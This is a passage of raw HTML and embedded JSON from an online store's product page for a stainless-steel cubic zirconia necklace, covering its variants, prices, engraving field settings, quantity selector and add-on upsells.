--tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Cubic Zirconia Earrings","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"cubic-zirconia-earrings","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Gift Wrap Kit","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"gift-bag-kit","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_5","placements":null,"value":"1"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":"1"},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4363","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_5":{"placements":null,"value":"1"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":"1"},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130921053"
        data-so-variant-option1="White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41179130921053"
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-silver-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30084TR, TNM-1","metal":"stainless","product_template_id":4365,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4365,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130953821"
        data-so-variant-option1="White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-silver-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30084TR, PB23-WOOD","metal":"stainless","product_template_id":4367,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4367,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130986589"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30084TG, TNM-1","metal":"gold","product_template_id":4364,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4364,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179131019357"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30084TG, PB23-WOOD","metal":"gold","product_template_id":4366,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4366,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for I&amp;#39;m Sorry I Have Been An Ass</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for I&amp;#39;m Sorry I Have Been An Ass</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>











  <div class="so-upsell-w">
    

    
      <div class="so-font-sans so-mt-6 so-rounded-md so-shadow-sm so-border so-border-solid so-border-secondary-bg dark:so-border-primary so-overflow-hidden">
        <div class="so-px-6 so-py-3 so-bg-heading so-bg-secondary-bg dark:so-bg-primary">
          <p class="so-text-secondary-bg-text dark:so-text-secondary so-font-bold so-my-0">
            Premium Addons
          </p>
        </div>
        <div class="so-product-page-addons so-divide-y so-divide-secondary-bg dark:so-divide-primary">
          
            
            
            
            
            

            

            

            <!-- BEGIN app snippet: so-upsell-item --><!-- ./snippets/so-upsell-item.liquid -->

<label for="cubic-zirconia-earrings__addon" class="addon_product-label so-px-6 so-py-4 so-mb-0 so-flex so-items-center so-space-x-8 so-bg-primary-bg hover:dark:so-bg-primary-700 hover:so-cursor-pointer addon__quantity-label">
  <input
    id="cubic-zirconia-earrings__addon"
    name="cubic-zirconia-earrings__addon"
    type="checkbox"
    class="so-upsell-input form-checkbox focus:so-ring-gray-500 checked:so-bg-secondary-bg dark:checked:so-bg-secondary-2 so-h-6 so-w-6 so-text-gray-700 so-border so-border-secondary-bg dark:so-border-secondary-2 so-rounded checked:so-border-transparent"
    data-addon-price="1495"
    data-addon-title="Cubic Zirconia Earrings 6mm"
    data-variant-id="41059660988509"
    data-singular="false"
    
    autocomplete="off">
  <span class="so-block so-w-16 so-h-16 so-relative so-flex-shrink-0">
    
      <span class="so-invisible so-flex so-items-center so-justify-center so-h-6 so-w-6 so-absolute so-bg-gray-800/75 so--top-2.5 so--right-2.5 so-rounded-full">
        <span class="so-font-bold so-text-white so-text-sm addon__quantity">1</span>
      </span>
    
    <img src="//snugglyofficial.com/cdn/shop/files/asset_1097_transformation_3116.jpg?crop=center&amp;height=96&amp;v=1704643154&amp;width=96" alt="Cubic Zirconia Earrings 6mm" srcset="//snugglyofficial.com/cdn/shop/files/asset_1097_transformation_3116.jpg?crop=center&amp;height=96&amp;v=1704643154&amp;width=96 96w" width="96" height="96" class="so-block so-rounded-md so-w-16 so-h-16 so-object-cover">
  </span>
  <span class="so-block">
    <span class="so-block so-text-primary dark:so-text-primary-2 hover:so-text-gray-900 so-font-bold dark:so-font-extrabold">
      Cubic Zirconia Earrings 6mm
      
        - <span class=money> $14.95</span>
      
    </span>
    <span class="so-block so-text-sm so-text-secondary-2 dark:so-text-primary-2">
      
        Surprise your sweetheart with a pair of these brilliant Cubic Zirconia Earrings! The sparking studs will dress up any outfit, and provide a classic look that will never go out of style! 

<b>Stud Earring Details:</b><br>
• 6mm sparkling cubic zirconia <br>
• 18K white gold over stainless steel
• Post earring with traditional push backing
      
      
    </span>
  </span>
</label><!-- END app snippet -->
          
            
            
            
            
            

            

            

            <!-- BEGIN app snippet: so-upsell-item --><!-- ./snippets/so-upsell-item.liquid -->

<label for="gift-bag-kit__addon" class="addon_product-label so-px-6 so-py-4 so-mb-0 so-flex so-items-center so-space-x-8 so-bg-primary-bg hover:dark:so-bg-primary-700 hover:so-cursor-pointer addon__quantity-label">
  <input
    id="gift-bag-kit__addon"
    name="gift-bag-kit__addon"
    type="checkbox"
    class="so-upsell-input form-checkbox focus:so-ring-gray-500 checked:so-bg-secondary-bg dark:checked:so-bg-secondary-2 so-h-6 so-w-6 so-text-gray-700 so-border so-border-secondary-bg dark:so-border-secondary-2 so-rounded checked:so-border-transparent"
    data-addon-price="995"
    data-addon-title="Gift Bag Kit"
    data-variant-id="41059661021277"
    data-singular="false"
    
    autocomplete="off">
  <span class="so-block so-w-16 so-h-16 so-relative so-flex-shrink-0">
    
      <span class="so-invisible so-flex so-items-center so-justify-center so-h-6 so-w-6 so-absolute so-bg-gray-800/75 so--top-2.5 so--right-2.5 so-rounded-full">
        <span class="so-font-bold so-text-white so-text-sm addon__quantity">1</span>
      </span>
    
    <img src="//snugglyofficial.com/cdn/shop/files/asset_2603_transformation_7967.jpg?crop=center&amp;height=96&amp;v=1704626941&amp;width=96" alt="Gift Bag Kit" srcset="//snugglyofficial.com/cdn/shop/files/asset_2603_transformation_7967.jpg?crop=center&amp;height=96&amp;v=1704626941&amp;width=96 96w" width="96" height="96" class="so-block so-rounded-md so-w-16 so-h-16 so-object-cover">
  </span>
  <span class="so-block">
    <span class="so-block so-text-primary dark:so-text-primary-2 hover:so-text-gray-900 so-font-bold dark:so-font-extrabold">
      Gift Bag Kit
      
        - <span class=money> $9.95</span>
      
    </span>
    <span class="so-block so-text-sm so-text-secondary-2 dark:so-text-primary-2">
      
        Add a little something special to your unique gift by gift wrapping!
      
      
    </span>
  </span>
</label><!-- END app snippet -->
          
        </div>
      </div>
      <div
        class="product-additions-subtotal so-flex so-justify-between so-text-[#40ac14] so-font-size-sm so-mt-2"
        data-product-price="5995"
        data-shop-money-format=""\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e""
        style="display: none;"
      >
        <div>Subtotal:</div>
        <div>
          <strong class="price-with-additions"><span class=money> $59.95</span></strong>
          <span class="product-price" style="display: none;">5995</span>
